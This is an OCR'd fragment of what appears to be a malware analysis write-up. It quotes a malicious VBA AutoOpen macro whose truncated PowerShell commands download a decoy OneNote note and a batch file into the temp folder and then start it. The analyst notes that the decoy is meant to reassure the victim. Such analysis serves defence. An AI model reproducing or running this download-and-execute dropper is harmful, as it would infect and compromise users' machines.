
that I extracted manually:
The HTA file is not obfuscated at all
and is easy to analyze. The most
important code is this one:
Sub AutoOpen()

    ExecuteCmdAsync "cmd /c powershell Invoke
       templates/the_daily_schedule.one -OutF
    ExecuteCmdAsync "cmd /c powershell Invoke
       $env:tmp\system32.bat; Start-Process -
The first ExecuteCmdAsync() will
download a simple note that is not
malicious and open it. Probably to
make the victim happy and confident